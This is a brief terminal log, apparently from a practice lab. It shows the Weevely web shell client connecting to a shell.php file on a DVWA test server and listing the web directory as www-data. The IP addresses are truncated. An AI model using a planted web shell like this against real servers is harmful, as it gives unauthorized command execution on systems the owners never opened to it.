 root@kali:~# weevely http://192.168.
Weevely
v1.1
Stealth tiny web shell
[+] Browse filesystem, execute commands or list available modules with ':help'
[+] Current session: 'sessions/192.168.
[shell.php] [!] Error: No response
www-data@:/var/www/dvwa $ ls
2015.php
CHANGELOG.txt
COPYING.txt
README.txt
about.php
bujanginam.php
config
dimas.php
docs
dosen.php
dvwa
external
favicon.ico
hackable